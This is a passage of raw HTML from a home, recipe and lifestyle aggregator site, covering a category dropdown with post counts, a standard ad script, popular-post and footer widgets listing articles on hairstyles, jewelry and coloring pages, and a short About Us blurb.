	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(200)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(239)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(276)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(195)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(125)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(51)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-8852" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-St%20Patrick%20Nail%20Art%20Fresh%2011%20Super%20Fun%20St%20Patrick%20S%20Day%20Nail%20Art%20Designs-588911.png" href="https://stunningplans.com/st-patrick-nail-art/" title="21 Of the Best Ideas for St Patrick Nail Art"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/st-patrick-nail-art/" rel="bookmark" title="21 Of the Best Ideas for St Patrick Nail Art">
											21 Of the Best Ideas for St Patrick Nail Art										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-19T14:50:12+00:00">March 19, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Pool%20Deck%20Paint%20Best%20Of%20Concrete%20Coatings%20for%20Pool%20Decks-957663.png" href="https://stunningplans.com/concrete-pool-deck-paint/" title="22  Gorgeous Concrete Pool Deck Paint"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/concrete-pool-deck-paint/" rel="bookmark" title="22  Gorgeous Concrete Pool Deck Paint">
											22  Gorgeous Concrete Pool Deck Paint										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-10T17:08:03+00:00">April 10, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Dance%20Floor%20New%20My%20Diy%20Wedding%20Reception-874605.png" href="https://stunningplans.com/diy-outdoor-dance-floor/" title="The Best Diy Outdoor Dance Floor"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/diy-outdoor-dance-floor/" rel="bookmark" title="The Best Diy Outdoor Dance Floor">
											The Best Diy Outdoor Dance Floor										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-05T10:36:39+00:00">September 5, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Beach%20Pool%20Beautiful%20why%20Everyone%20Needs%20A%20Backyard%20Beach-629082.png" href="https://stunningplans.com/backyard-beach-pool/" title="35  Cool Backyard Beach Pool"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/backyard-beach-pool/" rel="bookmark" title="35  Cool Backyard Beach Pool">
											35  Cool Backyard Beach Pool										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-16T19:22:18+00:00">April 16, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Water%20Fountain%20Landscape%20New%20Custom%20Garden%20Fountains%20amp%20Statuary%20In%20Kansas%20City%20at-483853.png" href="https://stunningplans.com/water-fountain-landscape/" title="23  Fancy Water Fountain Landscape"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/water-fountain-landscape/" rel="bookmark" title="23  Fancy Water Fountain Landscape">
											23  Fancy Water Fountain Landscape										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-26T10:30:39+00:00">February 26, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>StunningPlans, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>StunningPlans can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

StunningPlans also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-7905" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Crown%20Braided%20Hairstyles%20Inspirational%2060%20Crown%20Braid%20Hairstyles%20for%20Summer%20%20Tutorials%20and%20Ideas-419601.png" href="https://stunningplans.com/crown-braided-hairstyles/" title="21 Best Crown Braided Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/crown-braided-hairstyles/" rel="bookmark" title="21 Best Crown Braided Hairstyles">
											21 Best Crown Braided Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-How%20to%20Cut%20A%20Bob%20Hairstyle%20Beautiful%20How%20to%20Style%20A%20Bob%20Cut-912757.png" href="https://stunningplans.com/how-to-cut-a-bob-hairstyle/" title="Top 20 How to Cut A Bob Hairstyle"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/how-to-cut-a-bob-hairstyle/" rel="bookmark" title="Top 20 How to Cut A Bob Hairstyle">
											Top 20 How to Cut A Bob Hairstyle										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Braid%20and%20Curly%20Hairstyles%20Inspirational%2020%20Braids%20for%20Curly%20Hair%20that%20Will%20Change%20Your%20Look-907485.png" href="https://stunningplans.com/braid-and-curly-hairstyles/" title="21 Of the Best Ideas for Braid and Curly Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/braid-and-curly-hairstyles/" rel="bookmark" title="21 Of the Best Ideas for Braid and Curly Hairstyles">
											21 Of the Best Ideas for Braid and Curly Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Curly%20Updo%20Wedding%20Hairstyles%20New%20Wedding%20Curly%20Hairstyles%20%2020%20Best%20Ideas%20for%20Stylish%20Brides-419293.png" href="https://stunningplans.com/curly-updo-wedding-hairstyles/" title="The 21 Best Ideas for Curly Updo Wedding Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/curly-updo-wedding-hairstyles/" rel="bookmark" title="The 21 Best Ideas for Curly Updo Wedding Hairstyles">
											The 21 Best Ideas for Curly Updo Wedding Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-3352" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Harry%20Potter%20Pins%20Fresh%20Universal%20Studios%20Harry%20Potter%20Hogwarts%20Miniature%20Crest-417754.png" href="https://stunningplans.com/harry-potter-pins/" title="23 Ideas for Harry Potter Pins"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/harry-potter-pins/" rel="bookmark" title="23 Ideas for Harry Potter Pins">
											23 Ideas for Harry Potter Pins										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Birthstone%20Charm%20Bracelet%20for%20Mom%20Elegant%20Jewelry%20Mothers%20Birthstone%20Charm%20Bracelet%20Mothers%20by-467465.png" href="https://stunningplans.com/birthstone-charm-bracelet-for-mom/" title="The top 21 Ideas About Birthstone Charm Bracelet for Mom"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/birthstone-charm-bracelet-for-mom/" rel="bookmark" title="The top 21 Ideas About Birthstone Charm Bracelet for Mom">
											The top 21 Ideas About Birthstone Charm Bracelet for Mom										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Body%20Jewelry%20Festival%20Unique%20Gold%20Body%20Chain%20Body%20Harness%20Body%20Necklace%20Shoulder-568163.png" href="https://stunningplans.com/body-jewelry-festival/" title="The top 23 Ideas About Body Jewelry Festival"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/body-jewelry-festival/" rel="bookmark" title="The top 23 Ideas About Body Jewelry Festival">
											The top 23 Ideas About Body Jewelry Festival										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Discount%20Diamond%20Rings%20Inspirational%20top%2010%20Best%20Valentines%20Day%20Deals%20On%20Engagement%20Rings-451869.png" href="https://stunningplans.com/discount-diamond-rings/" title="The top 21 Ideas About Discount Diamond Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/discount-diamond-rings/" rel="bookmark" title="The top 21 Ideas About Discount Diamond Rings">
											The top 21 Ideas About Discount Diamond Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-2180" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Free%20Printable%20Lovely%20Adult%20Coloring%20Sheets-413704.png" href="https://stunningplans.com/adult-coloring-pages-free-printable/" title="23 Best Ideas Adult Coloring Pages Free Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/adult-coloring-pages-free-printable/" rel="bookmark" title="23 Best Ideas Adult Coloring Pages Free Printable">
											23 Best Ideas Adult Coloring Pages Free Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Paris%20Coloring%20Pages%20for%20Kids%20Fresh%20Printable%20Paris%20Coloring%20Page%20for%20Adults%20Pdf%20Jpg%20Instant-133881.png" href="https://stunningplans.com/paris-coloring-pages-for-kids/" title="The Best Paris Coloring Pages for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/paris-coloring-pages-for-kids/" rel="bookmark" title="The Best Paris Coloring Pages for Kids">
											The Best Paris Coloring Pages for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Winter%20Coloring%20Sheets%20for%20Kids%20New%20Free%20Printable%20Winter%20Coloring%20Pages%20for%20Kids-814221.png" href="https://stunningplans.com/winter-coloring-sheets-for-kids/" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/winter-coloring-sheets-for-kids/" rel="bookmark" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids">
											25 Of the Best Ideas for Winter Coloring Sheets for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
